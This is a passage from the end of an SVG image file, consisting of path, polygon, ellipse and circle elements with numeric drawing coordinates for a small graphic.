			c0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.3-0.2,0.5-0.3c0.1,0,0.2-0.1,0.3-0.2c0-0.2,0.2-0.4,0.4-0.5c0.3-0.2,0.3-0.5,0.3-0.8
			C72,89.1,71.8,88.9,71.7,88.7z"/>
		<path class="st0" d="M76.7,91.7c0.1,0,0.3,0.1,0.4,0.1c0.2,0.1,0.4,0,0.5-0.2c-0.3,0-0.7,0-1,0C76.6,91.7,76.7,91.7,76.7,91.7z"/>
		<path class="st0" d="M77.4,89.6c-0.1,0.1-0.1,0.2-0.2,0.2c0,0,0,0,0,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0.1-0.1,0.1-0.1
			c0,0,0-0.1-0.1-0.1C77.5,89.6,77.4,89.6,77.4,89.6z"/>
		<path class="st0" d="M77.1,87.6c0.1,0,0.2,0,0.2-0.2C77.2,87.5,77.1,87.5,77.1,87.6C77,87.6,77,87.6,77.1,87.6z"/>
		<path class="st0" d="M74.9,89.6c-0.4,0.1-0.7,0.1-1.2-0.5c0,0.3,0,0.3-0.5,0.7c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0,0.1-0.1,0.2-0.1
			c0.3-0.2,0.7-0.2,1.1-0.2C74.9,89.8,74.9,89.8,74.9,89.6z"/>
		<path class="st0" d="M78.5,90.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.5-0.3-0.7-0.7-0.8c-0.3-0.2-0.8-0.1-1.1,0c-0.3,0.1-0.6,0.2-0.8,0.5
			c-0.3,0.5-0.2,0.9,0,1.4c0,0,0,0.1,0,0.1c0.3,0.1,0.6,0.4,1,0.3c0.3,0,0.6-0.2,0.9-0.4C78.3,90.8,78.4,90.6,78.5,90.5z M78,90.1
			c0,0.4-0.3,0.6-0.7,0.5c-0.1,0-0.2,0-0.3-0.1c-0.4-0.1-0.5-0.3-0.3-0.7c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.1,0.3,0,0.4,0.1
			C77.9,89.5,78,89.8,78,90.1C78.1,90.1,78.1,90.1,78,90.1z"/>
		<path class="st0" d="M86.9,92.9c-0.1-0.1-0.2-0.2-0.4-0.3c0,0.1,0,0.2,0,0.3C86.6,92.9,86.7,92.9,86.9,92.9z"/>
		<path class="st0" d="M80.4,90.3c0.1,0.1,0.2,0.2,0.3,0.2c0.2-0.1,0.3-0.2,0.5-0.3C80.9,90,80.6,90.1,80.4,90.3z"/>
		<polygon class="st0" points="40.7,56 40.7,56 40.7,56 		"/>
		<path class="st0" d="M40.9,51.1C41,51.1,41,51.1,40.9,51.1c0.1-0.2,0-0.4,0-0.7c0,0,0,0-0.1,0C40.9,50.7,40.9,50.9,40.9,51.1z"/>
		<path class="st0" d="M41.2,68c0-0.2,0-0.3,0-0.5c0-0.1-0.1-0.2-0.1-0.3C41,67.5,41.1,67.7,41.2,68z"/>
		<path class="st0" d="M41.1,67.2c0-0.2,0-0.5,0-0.7C41,66.7,41,66.9,41.1,67.2z"/>
		
			<ellipse transform="matrix(0.999 -4.568396e-02 4.568396e-02 0.999 -3.026 1.9479)" class="st0" cx="41.1" cy="67.2" rx="0" ry="0"/>
		<path class="st0" d="M38.1,59.7C38.1,59.7,38.1,59.7,38.1,59.7C38.1,59.7,38.1,59.7,38.1,59.7C38.1,59.7,38.1,59.7,38.1,59.7
			C38.1,59.7,38.1,59.7,38.1,59.7z"/>
		<path class="st0" d="M38.9,67.8c0,0.3,0,0.6,0.1,0.9c0,0,0,0,0,0c0,0,0,0,0,0C39.1,68.4,39,68.1,38.9,67.8
			C39,67.8,39,67.8,38.9,67.8z"/>
		<path class="st0" d="M37.5,78.5c0,0.1,0,0.3,0.2,0.2c0.1,0,0.2-0.1,0.2-0.2c0,0,0,0,0-0.1c0,0,0,0,0-0.1c-0.1-0.2-0.2-0.5-0.3-0.8
			c0,0-0.1,0.1-0.1,0.1c0.1,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.1C37.4,78.2,37.4,78.4,37.5,78.5z"/>
		<path class="st0" d="M36.1,75.1c0,0.3-0.1,0.6-0.1,0.9c0,0.2-0.1,0.5,0.3,0.5c0,0,0,0,0.1,0C36.3,76,36.3,75.6,36.1,75.1
			C36.2,75.1,36.2,75.1,36.1,75.1z"/>
		<path class="st0" d="M33.1,64.8c0-0.2-0.1-0.3-0.1-0.5c0,0.7,0.1,1,0.3,1C33.2,65.1,33.1,64.9,33.1,64.8z"/>
		<path class="st0" d="M40.7,56.8c0,0,0.1,0,0.1,0c0.1-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C40.7,56.5,40.7,56.6,40.7,56.8z"/>
		<path class="st0" d="M43,55.9c0.2-0.4,0.2-0.8-0.1-1.1C42.7,55.1,42.9,55.5,43,55.9z"/>
		<path class="st0" d="M39.7,67.1c0.1,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0.1,0c0-0.7-0.1-1.4-0.3-2.1c0,0.1-0.1,0.2,0,0.3
			C39.8,66.3,39.6,66.7,39.7,67.1z"/>
		<path class="st0" d="M36.3,54.9c0,0-0.1,0.1-0.1,0.1c0.1,0.3,0.1,0.7,0.2,1c0,0,0,0,0.1,0c0-0.3,0-0.6-0.1-0.9
			C36.4,55,36.3,55,36.3,54.9z"/>
		<path class="st0" d="M40.7,71.7C40.8,71.7,40.8,71.7,40.7,71.7c0-0.2-0.1-0.3-0.2-0.3c0,0,0,0-0.1,0
			C40.6,71.5,40.7,71.6,40.7,71.7z"/>
		<path class="st0" d="M39.9,70.2C39.9,70.2,39.9,70.2,39.9,70.2c0.1,0.4,0.1,0.7,0.1,0.9c0.1,0,0.2,0.1,0.3,0.1c0,0,0.1,0,0.1-0.1
			c0-0.2,0-0.4-0.1-0.6c-0.1-0.3-0.2-0.5-0.3-0.8c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0c0,0.2,0.1,0.4-0.1,0.5
			C39.8,70.1,39.8,70.2,39.9,70.2z"/>
		<path class="st0" d="M41,72.7C41,72.7,41,72.6,41,72.7c0-0.1,0-0.1-0.1-0.1C40.9,72.6,40.9,72.6,41,72.7z"/>
		<path class="st0" d="M37.1,62.2c0-0.2,0-0.4,0-0.6c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1C37,61.8,37.1,62,37.1,62.2
			C37.1,62.3,37.1,62.2,37.1,62.2z"/>
		<path class="st0" d="M35.3,63.1C35.3,63.1,35.3,63.1,35.3,63.1c0-0.2,0-0.4,0-0.6c0-0.3,0-0.6-0.1-0.9c0-0.1-0.1-0.1-0.1-0.2
			c0,0,0,0-0.1,0C35.1,62.1,35.2,62.6,35.3,63.1z"/>
		<path class="st0" d="M35.9,78.7c0.1,0.3,0.2,0.7,0.3,1C36.3,79.7,36.1,79,35.9,78.7z"/>
		<path class="st0" d="M38.1,59C38.1,59.1,38.1,59.1,38.1,59c0,0.2,0,0.4,0,0.6c0,0,0,0,0,0C38.1,59.4,38.1,59.2,38.1,59z"/>
		<path class="st0" d="M35.8,70.3c0,0.2,0,0.2,0.3,0.1c0-0.2,0-0.5-0.1-0.7c-0.1-0.4-0.2-0.9-0.3-1.3c-0.1-0.3-0.1-0.5-0.2-0.8
			c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0.4,0.1,0.7,0.1,1.1C35.6,69.3,35.7,69.8,35.8,70.3z"/>
		<path class="st0" d="M90.8,42.9c0.1-0.1,0.1-0.3-0.1-0.4c0,0.2,0,0.3,0,0.4C90.7,42.9,90.7,43,90.8,42.9z"/>
		<path class="st0" d="M36,64.7c0,0.1,0,0.3,0.1,0.4c0,0,0,0,0.1,0C36.2,64.8,36.2,64.8,36,64.7z"/>
		<path class="st0" d="M41.9,55.1c0,0.2,0,0.3,0,0.5c0.1,0.5-0.2,1-0.1,1.5c0,0,0,0,0,0c0,0.2,0,0.3,0.1,0.5
			C42.4,56.7,42,55.9,41.9,55.1z"/>
		<path class="st0" d="M36.8,78.1C36.8,78.1,36.8,78.1,36.8,78.1c-0.1,0.2,0,0.4,0,0.6c0-0.1,0.1-0.2,0.1-0.2
			C36.8,78.3,36.8,78.2,36.8,78.1z"/>
		<path class="st0" d="M36.8,67.4c0,0-0.1-0.1-0.1-0.1c-0.1-0.3-0.2-0.7-0.3-1.1c-0.1,0.8,0,1.5,0.1,2.3
			C36.6,68.2,36.7,67.8,36.8,67.4z"/>
		<path class="st0" d="M39.3,59.9c-0.2,0.6,0,1.1,0.1,1.6C39.5,61.3,39.4,60,39.3,59.9z"/>
		<path class="st0" d="M37.2,64.7c0,0.1,0,0.3,0,0.4C37.4,64.9,37.4,64.8,37.2,64.7z"/>
		<path class="st0" d="M38.4,42.8c0,0.5,0,1.1-0.1,1.6C38.4,44.2,38.5,43,38.4,42.8z"/>
		<path class="st0" d="M35.3,63.2c0,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0,0c0-0.2,0-0.5,0-0.7C35.3,63.2,35.3,63.2,35.3,63.2z"/>
		<path class="st0" d="M38.4,53.9C38.4,53.9,38.5,53.9,38.4,53.9c0.1-0.2,0.1-0.4,0.2-0.6c0,0-0.1,0-0.1,0
			C38.4,53.5,38.4,53.7,38.4,53.9z"/>
		<path class="st0" d="M38.6,51.3c-0.1,0-0.2,0.1-0.3,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0.1,0.1,0.1,0.1C38.5,51.6,38.6,51.5,38.6,51.3z"
			/>
		<path class="st0" d="M37.2,76.4c0-0.2-0.1-0.3-0.1-0.5C37,76.3,37,76.4,37.2,76.4z"/>
		<path class="st0" d="M39.4,74.6c0,0.2-0.1,0.4-0.1,0.7c0.1,0,0.2,0,0.3,0C39.6,75,39.5,74.8,39.4,74.6
			C39.5,74.6,39.4,74.6,39.4,74.6z"/>
		<path class="st0" d="M34.1,58.6c0,0.2,0,0.5,0.1,0.7C34.3,59.1,34.2,58.7,34.1,58.6z"/>
		<path class="st0" d="M34.5,49.1c0-0.2-0.1-0.4-0.1-0.6c0,0,0,0-0.1,0.1C34.4,48.7,34.4,48.9,34.5,49.1
			C34.4,49.1,34.5,49.1,34.5,49.1z"/>
		<path class="st0" d="M34.1,56.7c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C34,56.3,34,56.5,34.1,56.7C34.1,56.7,34.1,56.7,34.1,56.7z"/>
		<path class="st0" d="M32.4,51.8c0-0.1,0-0.1,0-0.2c0,0,0,0-0.1,0c0,0.1,0,0.3,0,0.4C32.3,52,32.4,51.9,32.4,51.8z"/>
		<path class="st0" d="M33.8,54.1c0.1-0.1,0-0.4-0.1-0.7C33.7,53.6,33.6,53.9,33.8,54.1z"/>
		<path class="st0" d="M32.2,57.2c-0.1-0.2,0.2-0.4-0.2-0.5C32.1,56.9,32.1,57,32.2,57.2C32.2,57.2,32.2,57.2,32.2,57.2z"/>
		<path class="st0" d="M31.2,71C31.2,71,31.1,71,31.2,71c-0.1,0.1-0.1,0.2-0.1,0.3c0.1,0,0.2,0,0.2,0C31.2,71.2,31.2,71.1,31.2,71z"
			/>
		<path class="st0" d="M31.2,64.4c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0C31,64.1,31.1,64.4,31.2,64.4z"
			/>
		<path class="st0" d="M33.1,49.9c0-0.3,0-0.7,0-1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1C33,49.3,33,49.6,33.1,49.9
			C33.1,50,33.1,50,33.1,49.9z"/>
		<path class="st0" d="M32.9,50.9c0,0.1-0.1,0.3-0.1,0.4c0.1,0,0.1,0,0.2,0C33,51.1,33,51,32.9,50.9z"/>
		<path class="st0" d="M33.4,49.3c0,0.3,0,0.6,0,0.8C33.6,50,33.7,49.6,33.4,49.3z"/>
		<path class="st0" d="M31.7,66.8c0-0.5-0.2-1.2-0.4-1.6c0,0.7,0.1,1.5,0.3,1.8C31.6,67,31.6,66.9,31.7,66.8z"/>
		<path class="st0" d="M31.6,63.8C31.6,63.8,31.6,63.8,31.6,63.8c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C31.5,63.5,31.5,63.6,31.6,63.8z
			"/>
		<path class="st0" d="M32.1,63.7c0,0.2,0.1,0.4,0.1,0.6c0,0.1,0,0.3,0.1,0.4c0,0,0.1,0.1,0.1,0.1c0,0,0.1-0.1,0.1-0.1
			C32.3,64.3,32.2,64,32.1,63.7C32.1,63.7,32.1,63.7,32.1,63.7z"/>
		<path class="st0" d="M32.7,53c-0.1,0-0.1,0-0.2,0.1c0,0.2,0.1,0.3,0.1,0.4c0,0,0,0,0,0C32.7,53.3,32.7,53.2,32.7,53z"/>
		<path class="st0" d="M33.7,52.4c-0.1,0.2,0,0.3,0.2,0.4C34.1,52.4,34,52.5,33.7,52.4z"/>
		<path class="st0" d="M32.5,65.4c-0.2,0.2-0.1,1.3,0.1,1.5C32.5,66.4,32.5,65.9,32.5,65.4z"/>
		<path class="st0" d="M41.5,46.8c0,0,0-0.1,0-0.2c-0.1,0.1-0.1,0.2-0.2,0.3c-0.2,0.2-0.3,0.4-0.1,0.7c0,0,0.1-0.1,0.1-0.1
			C41.3,47.1,41.3,46.9,41.5,46.8z"/>
		<path class="st0" d="M35,80.1c0,0.1,0,0.3,0,0.4c0,0.1,0,0.3,0.1,0.4C35.3,80.7,35.1,80.4,35,80.1C35.1,80.1,35,80.1,35,80.1z"/>
		<path class="st0" d="M39.4,38.8c0,0.2,0,0.4-0.1,0.6C39.6,39.3,39.6,39.1,39.4,38.8z"/>
		<path class="st0" d="M42.5,59.4c0,0.5,0.1,0.9,0.1,1.4c0.2-0.1,0.3-0.1,0.3-0.1C42.8,60.2,42.7,59.8,42.5,59.4
			C42.5,59.4,42.5,59.4,42.5,59.4z"/>
		<path class="st0" d="M39.4,44.2C39.4,44.2,39.3,44.2,39.4,44.2c0,0.3,0,0.5,0.1,0.8c0,0,0.1,0,0.1,0
			C39.5,44.7,39.4,44.5,39.4,44.2z"/>
		<path class="st0" d="M42.3,63.8c0,0.3,0,0.4,0.1,0.6c0-0.1,0.1-0.2,0.1-0.3c0-0.3,0.1-0.6-0.2-0.9C42.3,63.4,42.3,63.6,42.3,63.8z
			"/>
		<path class="st0" d="M41.6,61.5c-0.1,0.4-0.1,0.8,0,1.1c0.1,0,0.1,0,0.2,0.1C41.7,62.3,41.6,61.9,41.6,61.5z"/>
		<path class="st0" d="M42,53.8C42,53.8,42,53.8,42,53.8c0.1-0.1,0.1-0.1,0.1-0.2c0-0.3-0.1-0.6-0.1-0.9c0-0.2,0-0.4-0.1-0.5
			c0,0-0.1,0-0.1-0.1c0,0,0,0.1,0,0.1c0,0.3,0.1,0.5,0.1,0.8C41.9,53.3,42,53.6,42,53.8z"/>
		<path class="st0" d="M34.7,53C34.7,53,34.6,53,34.7,53c0,0.3,0.1,0.6,0.1,0.9c0,0,0,0,0.1,0C34.8,53.6,34.7,53.3,34.7,53z"/>
		<path class="st0" d="M32.9,81.1c0,0.1,0,0.2,0,0.2c0,0,0.1,0.1,0.1,0.1c0.1,0,0.3-0.1,0.4-0.1C33.3,81.2,33.2,80.9,32.9,81.1z"/>
		<path class="st0" d="M32.7,71.4c0,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0.1,0C32.8,71.9,32.8,71.6,32.7,71.4
			C32.7,71.4,32.7,71.4,32.7,71.4z"/>
		<path class="st0" d="M39.4,45.1c0,0.2,0.1,0.4,0.1,0.6C39.6,45.4,39.6,45.1,39.4,45.1z"/>
		<path class="st0" d="M34,74.6c0,0.1,0,0.3,0.1,0.4c0,0,0.1,0,0.1,0.1c-0.2-1.1-0.4-2.2-0.6-3.3c0,0-0.1,0-0.1,0
			c0,0.3,0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.8c0,0.2,0,0.4,0.1,0.5C33.8,74.2,33.9,74.4,34,74.6z"/>
		<path class="st0" d="M35.1,74.1c0-0.3-0.2-0.5-0.3-0.7c0,0.2,0.2,0.4,0,0.5c0.1,0.1,0.1,0.2,0.2,0.2c0,0.1,0,0.1,0,0.2
			c0.1,0.5,0.2,1,0.2,1.6c0.1-0.1,0.1-0.1,0.1-0.1c-0.1-0.4-0.1-0.7-0.2-1.1C35.2,74.5,35.1,74.3,35.1,74.1z"/>
		<path class="st0" d="M37.6,36.7c-0.1-0.9-0.3-1.9-0.6-2.8c0,0,0,0-0.1,0C37.2,34.9,37.4,35.8,37.6,36.7
			C37.6,36.7,37.6,36.7,37.6,36.7z"/>
		<path class="st0" d="M31.9,70.8c-0.1-0.4-0.2-0.7-0.3-1.1c0,0,0,0-0.1,0C31.6,70.1,31.7,70.5,31.9,70.8
			C31.9,70.8,31.9,70.8,31.9,70.8z"/>
	</g>
	<circle id="Ellipse_19_3_" class="st1" cx="58" cy="58.5" r="57"/>
</g>
</svg>
